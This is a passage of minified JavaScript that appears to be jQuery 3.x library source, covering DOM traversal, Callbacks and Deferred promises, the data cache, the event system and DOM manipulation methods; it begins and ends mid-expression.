t?w.grep(e,(function(e){return-1<u.call(t,e)!==n})):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,(function(e){return 1===e.nodeType})))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter((function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return 1<r?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),D.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return S(e,"parentNode")},parentsUntil:function(e,t,n){return S(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return S(e,"nextSibling")},prevAll:function(e){return S(e,"previousSibling")},nextUntil:function(e,t,n){return S(e,"nextSibling",n)},prevUntil:function(e,t,n){return S(e,"previousSibling",n)},siblings:function(e){return k((e.parentNode||{}).firstChild,e)},children:function(e){return k(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},(function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),1<this.length&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}}));var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function I(e){throw e}function W(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.Callbacks=function(e){var t,n;e="string"==typeof e?(t=e,n={},w.each(t.match(R)||[],(function(e,t){n[t]=!0})),n):w.extend({},e);var r,i,o,a,s=[],u=[],l=-1,c=function(){for(a=a||e.once,o=r=!0;u.length;l=-1)for(i=u.shift();++l<s.length;)!1===s[l].apply(i[0],i[1])&&e.stopOnFalse&&(l=s.length,i=!1);e.memory||(i=!1),r=!1,a&&(s=i?[]:"")},f={add:function(){return s&&(i&&!r&&(l=s.length-1,u.push(i)),function t(n){w.each(n,(function(n,r){g(r)?e.unique&&f.has(r)||s.push(r):r&&r.length&&"string"!==x(r)&&t(r)}))}(arguments),i&&!r&&c()),this},remove:function(){return w.each(arguments,(function(e,t){for(var n;-1<(n=w.inArray(t,s,n));)s.splice(n,1),n<=l&&l--})),this},has:function(e){return e?-1<w.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=i="",this},disabled:function(){return!s},lock:function(){return a=u=[],i||r||(s=i=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),r||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred((function(t){w.each(n,(function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,M,i),a(o,n,I,i)):(o++,l.call(e,a(o,n,M,i),a(o,n,I,i),a(o,n,M,n.notifyWith))):(r!==M&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),o<=t+1&&(r!==I&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred((function(e){n[0][3].add(a(0,e,g(i)?i:M,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:M)),n[2][3].add(a(0,e,g(r)?r:I))})).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,(function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add((function(){r=s}),n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith})),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=1<arguments.length?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&(W(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();for(;n--;)W(i[n],s(n),a.reject);return a.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&$.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout((function(){throw t}))};var F=w.Deferred();function B(){r.removeEventListener("DOMContentLoaded",B),e.removeEventListener("load",B),w.ready()}w.fn.ready=function(e){return F.then(e).catch((function(e){w.readyException(e)})),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0)!==e&&0<--w.readyWait||F.resolveWith(r,[w])}}),w.ready.then=F.then,"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",B),e.addEventListener("load",B));var _=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)_(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},z=/^-ms-/,U=/-([a-z])/g;function X(e,t){return t.toUpperCase()}function V(e){return e.replace(z,"ms-").replace(U,X)}var G=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=w.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},G(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[V(t)]=n;else for(r in t)i[V(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][V(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(V):(t=V(t))in r?[t]:t.match(R)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var Q=new Y,J=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function ee(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Z,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:K.test(i)?JSON.parse(i):i)}catch(e){}J.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return J.hasData(e)||Q.hasData(e)},data:function(e,t,n){return J.access(e,t,n)},removeData:function(e,t){J.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=J.get(o),1===o.nodeType&&!Q.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=V(r.slice(5)),ee(o,r,i[r]));Q.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){J.set(this,e)})):_(this,(function(t){var n;if(o&&void 0===t)return void 0!==(n=J.get(o,e))||void 0!==(n=ee(o,e))?n:void 0;this.each((function(){J.set(this,e,t)}))}),null,t,1<arguments.length,null,!0)},removeData:function(e){return this.each((function(){J.remove(this,e)}))}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Q.get(e,t),n&&(!r||Array.isArray(n)?r=Q.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){w.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:w.Callbacks("once memory").add((function(){Q.remove(e,[t+"queue",n])}))})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each((function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){w.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Q.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var te=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ne=new RegExp("^(?:([+-])=|)("+te+")([a-z%]*)$","i"),re=["Top","Right","Bottom","Left"],ie=r.documentElement,oe=function(e){return w.contains(e.ownerDocument,e)},ae={composed:!0};ie.getRootNode&&(oe=function(e){return w.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});var se=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&oe(e)&&"none"===w.css(e,"display")},ue=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i};function le(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=e.nodeType&&(w.cssNumber[t]||"px"!==l&&+u)&&ne.exec(w.css(e,t));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;a--;)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ce={};function fe(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Q.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&se(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ce[s])||(o=a.body.appendChild(a.createElement(s)),u=w.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ce[s]=u)))):"none"!==n&&(l[c]="none",Q.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){se(this)?w(this).show():w(this).hide()}))}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?w.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Q.set(e[n],"globalEval",!t||Q.get(t[n],"globalEval"))}ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;var me,xe,be=/<|&#?\w+;/;function we(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(be.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];c--;)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));for(f.textContent="",d=0;o=p[d++];)if(r&&-1<w.inArray(o,r))i&&i.push(o);else if(l=oe(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n)for(c=0;o=a[c++];)he.test(o.type||"")&&n.push(o);return f}me=r.createDocumentFragment().appendChild(r.createElement("div")),(xe=r.createElement("input")).setAttribute("type","radio"),xe.setAttribute("checked","checked"),xe.setAttribute("name","t"),me.appendChild(xe),h.checkClone=me.cloneNode(!0).cloneNode(!0).lastChild.checked,me.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!me.cloneNode(!0).lastChild.defaultValue;var Te=/^key/,Ce=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function ke(){return!1}function Ne(e,t){return e===function(){try{return r.activeElement}catch(e){}}()==("focus"===t)}function Ae(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ae(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each((function(){w.event.add(this,t,i,r,n)}))}function De(e,t,n){n?(Q.set(e,t,!1),w.event.add(e,t,{namespace:!1,handler:function(e){var r,i,a=Q.get(this,t);if(1&e.isTrigger&&this[t]){if(a.length)(w.event.special[t]||{}).delegateType&&e.stopPropagation();else if(a=o.call(arguments),Q.set(this,t,a),r=n(this,t),this[t](),a!==(i=Q.get(this,t))||r?Q.set(this,t,!1):i={},a!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else a.length&&(Q.set(this,t,{value:w.event.trigger(w.extend(a[0],w.Event.prototype),a.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Q.get(e,t)&&w.event.add(e,t,Se)}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.get(e);if(v)for(n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(ie,i),n.guid||(n.guid=w.guid++),(u=v.events)||(u=v.events={}),(a=v.handle)||(a=v.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(R)||[""]).length;l--;)d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Q.hasData(e)&&Q.get(e);if(v&&(u=v.events)){for(l=(t=(t||"").match(R)||[""]).length;l--;)if(d=g=(s=Ee.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||w.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&Q.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=w.event.fix(e),u=new Array(arguments.length),l=(Q.get(this,"events")||{})[s.type]||[],c=w.event.special[s.type]||{};for(u[0]=s,t=1;t<arguments.length;t++)u[t]=arguments[t];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(a=w.event.handlers.call(this,s,l),t=0;(i=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(r=((w.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,u))&&!1===(s.result=r)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<w(i,this).index(l):w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click",Se),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&De(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Q.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Te.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ce.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},(function(e,t){w.event.special[e]={setup:function(){return De(this,e,Ne),!1},trigger:function(){return De(this,e),!0},delegateType:t}})),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||w.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),w.fn.extend({on:function(e,t,n,r){return Ae(this,e,t,n,r)},one:function(e,t,n,r){return Ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each((function(){w.event.remove(this,e,n,t)}))}});var je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,qe=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,He=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&w(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Re(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Me(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(Q.hasData(e)&&(o=Q.access(e),a=Q.set(t,o),l=o.events))for(i in delete a.handle,a.events={},l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n]);J.hasData(e)&&(s=J.access(e),u=w.extend({},s),J.set(t,u))}}function Ie(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,v=t[0],y=g(v);if(y||1<p&&"string"==typeof v&&!h.checkClone&&Le.test(v))return e.each((function(i){var o=e.eq(i);y&&(t[0]=v.call(this,i,o.html())),Ie(o,t,n,r)}));if(p&&(o=(i=we(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ve(i,"script"),Pe)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ve(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Re),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!Q.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&!l.noModule&&w._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):m(l.textContent.replace(He,""),l,c))}return e}function We(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ve(r)),r.parentNode&&(n&&oe(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(je,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=oe(e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],"input"===(l=(u=a[r]).nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Me(o[r],a[r]);else Me(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(G(n)){if(t=n[Q.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[Q.expando]=void 0}n[J.expando]&&(n[J.expando]=void 0)}}}),w.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return _(this,(function(e){return void 0===e?w.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Ie(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)}))},prepend:function(){return Ie(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Ie(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Ie(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return w.clone(this,e,t)}))},html:function(e){return _(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof 